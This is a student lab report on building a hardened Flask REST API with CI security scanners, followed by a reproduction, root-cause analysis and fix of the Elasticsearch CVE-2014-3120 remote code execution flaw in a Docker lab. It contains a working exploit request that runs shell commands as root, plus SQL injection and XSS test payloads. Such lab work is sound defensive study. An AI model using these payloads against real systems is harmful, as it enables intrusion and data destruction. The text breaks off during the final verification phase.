HANGZHOU DIANZI UNIVERSITY
Information Security Laboratory
LABORATORY WORK No. 1
Secure REST API Development with CI/CD
and Real CVE Vulnerability Analysis
Variant No. | CVE-2014-3120
Student (Surname, Name) | mahaotian
HDU number (student ID) | 23320311
Date | 22 / 10 / 2026

Repository: https://github.com/mahaotian23320311/work1-secure-api
Pipeline: https://github.com/mahaotian23320311/work1-secure-api/actions/runs/39714222548

1. Purpose of the work
The goal of the work is to walk the full security lifecycle of a small backend service: design it against the OWASP Top 10, automate the security checks in CI/CD, then take a real, publicly documented vulnerability, reproduce it in an isolated environment, explain its root cause, fix it and prove that the fix works without breaking the application.
Two deliverables are produced: a working, hardened REST API with a green pipeline, and a reproducible analysis of CVE-2014-3120 in Elasticsearch 1.1.1 using the Vulhub environment.

2. Project and API

2.1 Stack
Layer | Choice | Why
Language / framework | Python 3.11 + Flask 3 | small, explicit, easy to show the security controls in code
Storage | SQLite via sqlite3 with parameterised statements | no ORM magic hides the SQL, so the anti-injection measure is visible
Authentication | PyJWT (HS256) + bcrypt | industry-standard token and password primitives
Tests | pytest (25 tests) | every security property is pinned by a test
CI | GitHub Actions | required by the assignment
CVE lab | Docker Compose + Vulhub | isolated, disposable vulnerable environment

2.2 Endpoints
Method | Path | Auth | Purpose
POST | /auth/login | no | validate credentials, return a JWT
GET | /api/data | Bearer JWT | list the post feed, optional ?search=
POST | /api/notes | Bearer JWT | self-chosen endpoint: create a note owned by the caller
GET | /api/notes/<id> | Bearer JWT | read one note (owner or admin only)
GET | /api/me | Bearer JWT | current user profile
GET | /health | no | liveness probe

The three methods required by the assignment are POST /auth/login, GET /api/data (authentication enforced) and the self-chosen POST /api/notes; the rest are supporting endpoints.
Example session:
$ curl -s -i http://127.0.0.1:5001/api/data
HTTP/1.1 401 UNAUTHORIZED
WWW-Authenticate: Bearer realm="api"
{"error":{"code":"missing_token","message":"A Bearer token is required."}}
$ curl -s -X POST http://127.0.0.1:5001/auth/login -d '{"username":"alice","password":"Alice-Passw0rd!"}'
{"access_token":"eyJhbGciOiJIUzI1NiIs...","token_type":"Bearer","expires_in":1800}
$ curl -s -H 'Authorization: Bearer <token>' http://127.0.0.1:5001/api/data
{"count":3,"items":[{"id":1,"title":"Welcome to the secure notes API","author":"alice", ...}]}
The full 9-step curl transcript is stored in reports/curl-transcript.txt.

Figure 1 - API smoke test: 401 without a token, 401 on a wrong password, 200 with a valid JWT

3. Implemented security measures

3.1 Protection against SQL injection (A03)
All database access goes through parameterised statements. The query text and the values are sent separately, so a value can never be parsed as SQL syntax.
user = db.execute(
"SELECT id, username, password_hash, role FROM users WHERE username = ?",
(username,),
).fetchone()
Supporting details:
- no f-strings, % formatting or .format() near SQL anywhere in the code base;
- the ?search= term is bound and its %/_ wildcards are escaped (LIKE ? ESCAPE '\'), so ?search=% does not dump the whole table;
- table and column names are hard-coded, never taken from input.
Verification — the payloads below are stored as data, not executed:
$ curl -s -H "Authorization: Bearer $T" "http://127.0.0.1:5001/api/data?search=%27%20OR%201%3D1--"
{"count":0,"items":[]}
tests/test_security.py replays ' OR '1'='1, alice' --, ' UNION SELECT id, username, password_hash … -- and '; DROP TABLE users; -- against both the login and the search endpoint: all are refused or return zero rows, and the table still exists afterwards.

3.2 Protection against XSS (A03)
The API answers with JSON, which is not automatically XSS-safe — clients put the JSON into the DOM. Therefore every string is HTML-escaped on the way out (escape_deep in app/security.py), and the response carries hardening headers:
Content-Security-Policy: default-src 'none'; frame-ancestors 'none'; base-uri 'none'
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Referrer-Policy: no-referrer
Verification:
$ curl -s -X POST .../api/notes -d '{"title":"<script>alert(1)</script>","body":"<img src=x onerror=alert(2)>"}'
{"id":4,"title":"&lt;script&gt;alert(1)&lt;/script&gt;","body":"&lt;img src=x onerror=alert(2)&gt;", ...}
The stored markup comes back inert: no <script>, no <img onerror> reaches the client as markup.

3.3 Broken authentication (A07)
- Password storage — bcrypt with a per-password random salt and cost factor 12. Two users with the same password get different hashes; a stolen database cannot be turned into passwords cheaply. SHA-256 would be useless here: it is fast by design, so a GPU tests billions of candidates per second.
- Token issuance — HS256 JWT with sub, username, role, iss, iat, nbf, exp (30 min) and a random jti. The signing secret comes from the environment (JWT_SECRET); if it is absent, a random one is generated at start-up, so no default secret can ever ship.
- Token verification — token_required checks the header shape, decodes with algorithms=["HS256"] only (which rejects alg: none and algorithm-confusion forgeries), requires exp/iat/sub/iss, and then re-reads the user from the database, so a deleted or downgraded account cannot keep using an old token.
- No user enumeration — an unknown username still costs one bcrypt comparison (against a dummy hash) and returns exactly the same 401 body as a wrong password.
Verification: tests/test_api.py contains dedicated tests for a garbage token, an expired token, an alg: none token, and a token signed with a different key — all four are rejected with 401.

4. CI/CD pipeline with security scanners
.github/workflows/ci.yml runs on every push and every pull request:
Job | Tool | Gate
test | pytest | any failing test fails the run
sast | bandit -ll | any medium/high finding fails the run
sca | pip-audit | any known-vulnerable dependency fails the run

Reports are uploaded as build artifacts (bandit-report, pip-audit-report, pytest-report) and can be downloaded from the run page under Artifacts.
Result of run #8 (the same commands, executed by the pipeline; the bandit step prints its report to the log so the result is visible without downloading the artifact):
$ pytest -q
25 passed
$ bandit -r app -x tests -ll
No issues identified.
Code scanned: 503 lines of code
$ pip-audit -r requirements.txt
No known vulnerabilities found

Figure 2 - GitHub Actions run #8: success, all three jobs green (Tests 17s, SAST 11s, SCA 25s)

Figure 3 - GitHub Actions SAST job log: bandit reports no issues, 503 lines scanned

Figure 4 - GitHub Actions SCA job log: pip-audit reports no known vulnerabilities

5. Selected vulnerability
CVE | CVE-2014-3120
Product | Elasticsearch before 1.2.0
Class | CWE-284 – improper access control (client-supplied code evaluation)
CVSS 3.1 | 8.1 HIGH (AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N; CVSS v2: 6.8)
Published | 28 July 2014
Fixed in | 1.2.0 (dynamic scripting off by default); sandbox added in 1.4
Known exploited | Yes — CISA KEV, added 2022-03-25
Source | NVD, Elastic security page, Vulhub elasticsearch/CVE-2014-3120

Elasticsearch exposes a scripting subsystem: a search request may carry a script, and the node compiles and evaluates it inside its own JVM. Before 1.2 the default configuration allowed this for every request, with no sandbox and no authentication, so one unauthenticated POST /_search containing java.lang.Runtime.getRuntime().exec(...) runs a command as the user that started the node — root, in this image.
The Vulhub environment for this CVE is exactly that default: a single vulhub/elasticsearch:1.1.1 container on port 9200.

6. Reproduction
Environment: Docker Compose + Vulhub recipe (vulnerability/vulnerable/).
$ cd vulnerability/vulnerable
$ docker compose up -d
$ curl -s http://127.0.0.1:9200/
"number" : "1.1.1"

6.1 Index one document
$ curl -s -XPUT 'http://127.0.0.1:9200/blog/post/1' \
-H 'Content-Type: application/json' -d '{"title":"hello"}'
{"_index":"blog","_type":"post","_id":"1","_version":1,"created":true}
$ curl -s -XPOST 'http://127.0.0.1:9200/blog/_refresh'

6.2 Make the search API execute Java
$ curl -s -XPOST 'http://127.0.0.1:9200/_search' -H 'Content-Type: application/json' -d '{
"size":1,"query":{"match_all":{}},
"script_fields":{"pwn":{"script":"java.lang.Runtime.getRuntime().exec(new String[]{\"sh\",\"-c\",\"id > /tmp/pwned.txt\"})"}}
}'
The response is an ordinary hit list, but the computed field is a process:
{"hits":{"total":1,"hits":[{"_index":"blog","_type":"post","_id":"1",
"fields":{"pwn":["java.lang.UNIXProcess@4de0408b"]}}]}}

6.3 Prove the command ran
$ docker compose exec -T es cat /tmp/pwned.txt
uid=0(root) gid=0(root) groups=0(root)
Both requests were executed against the running container on this machine; the exact responses are in reports/cve-2014-3120-all.log.

Figure 5 - CVE-2014-3120 reproduced on 1.1.1: the script runs, id is root

7. Root cause analysis
Elasticsearch's scripting feature lets a query compute values on the server. The design intent was convenience ("score boost", "script fields"); the security model was that the node is trusted and the client is not — except nothing enforced that.
1. Dangerous default. script.disable_dynamic defaulted to false before 1.2, so any script in a request body was compiled and executed. The only barrier between an attacker and Runtime.getRuntime() was the JSON parser.
2. No sandbox. In 1.0/1.1 the MVEL expression is evaluated with full Java reflection available. A scripting engine without a class filter is eval() for Java; the language choice (MVEL, then Groovy) changes nothing.
3. No authentication. Elasticsearch 1.x has no users, roles or TLS, and the image binds 0.0.0.0. The CVSS vector lists PR:L because the vendor treats the API as privileged; on the network there is no credential at all, which is why the effective attack is pre-auth RCE.
4. Blast radius. The node runs as root in this image, so the first command already has full control: read the data directory, reach the network, or exhaust the heap.
The defect is therefore an access-control failure around a dangerous capability (CWE-284): code evaluation was treated as an ordinary data field. Every later fix is a way of taking that capability away from the client.

Figure 6 - the default 1.1.1 config has no script.disable_dynamic, so scripting is on

8. Applied fix
Three layers, weakest to strongest (vulnerability/hardened/, vulnerability/fixed/):
1. Configuration (mitigation) — script.disable_dynamic: true on the same 1.1.1 image. The node refuses to compile scripts arriving in a request; the search fails with ScriptException[dynamic scripting disabled].
2. Patch (upgrade) — Elasticsearch 1.4.4. Dynamic scripting has been off by default since 1.2, and 1.4 adds a Groovy sandbox that filters classes.
3. Design — do not expose the scripting API to clients at all: network ACL, a reverse proxy that rejects script/source in requests, or Elasticsearch ≥ 2.0, where dynamic scripting was removed.
# hardened/
FROM vulhub/elasticsearch:1.1.1
RUN echo "script.disable_dynamic: true" >> /usr/share/elasticsearch/config/elasticsearch.yml
# fixed/
FROM vulhub/elasticsearch:1.4.4
Why this is effective: layer 1 removes the primitive ("compile what the client sent"), layer 2 removes it by default and adds a sandbox, layer 3 removes it from the reachable surface. One nuance worth keeping in mind: 1.4.4 is not the end of the story — the sandbox introduced in 1.4 was itself bypassed within a year (CVE-2015-1427, Groovy sandbox escape, fixed in 1.4.3). That is precisely why the design layer is the durable one: "no client-supplied scripts" survives the next clever expression, while a sandbox has to be perfect every time.

9. Proof that the vulnerability is eliminated
Same three requests, rebuilt environments:
$ cd vulnerability/fixed && docker compose up --build -d
$ curl -s -XPOST 'http://127.0.0.1:9200/_search' -d '{... script_fields ...}'
HTTP/1.1 400 ScriptException[dynamic scripting for [groovy] disabled]
$ docker compose exec -T es cat /tmp/pwned.txt
cat: /tmp/pwned.txt: No such file or directory # nothing executed
$ curl -s 'http://127.0.0.1:9200/blog/post/_search?q=hello'
{"hits":{"total":1, ...}} # service still works

9.1 The three scenarios, measured
To separate mitigation from patch, the vulnerable 1.1.1 image was also run with script.disable_dynamic: true, i.e. the code is still 1.1.1 but the capability is switched off.
Scenario (version.number) | Attack response | /tmp/pwned.txt | Normal search
vulnerable/ — 1.1.1, scripting on | 200, pwn: ["java.lang.UNIXProcess@…"] | uid=0(root) | 1 hit
hardened/ — 1.1.1 + script.disable_dynamic | 400, dynamic scripting disabled | absent | 1 hit
fixed/ — 1.4.4 | 400, dynamic scripting for [groovy] disabled | absent | 1 hit

Reading the table:
- row 1 is the vulnerability — the command really ran, as root;
- row 2 is the mitigation alone — same vulnerable code, attack refused, so the fix does not depend on the upgrade being possible;
- row 3 is the patched release — the request dies before any script is compiled, and the error names the new default engine (Groovy), which shows the server still understands the request but no longer evaluates it.
Automated verdict (vulnerability/run_demo.ps1 -Phase all):
PHASE 1: Elasticsearch 1.1.1 (dynamic scripting enabled)
VERDICT: code execution = SUCCESS (vulnerable, as expected)
VERDICT: normal search = OK
Result: PASS - vulnerability reproduced
PHASE 2: Elasticsearch 1.1.1 + script.disable_dynamic
VERDICT: script rejected = True
VERDICT: command executed = False
VERDICT: normal functionality intact = True
Result: PASS - vulnerability eliminated
PHASE 3: Elasticsearch 1.4.4 (dynamic scripting off by default)
VERDICT: script rejected = True
VERDICT: command executed = False
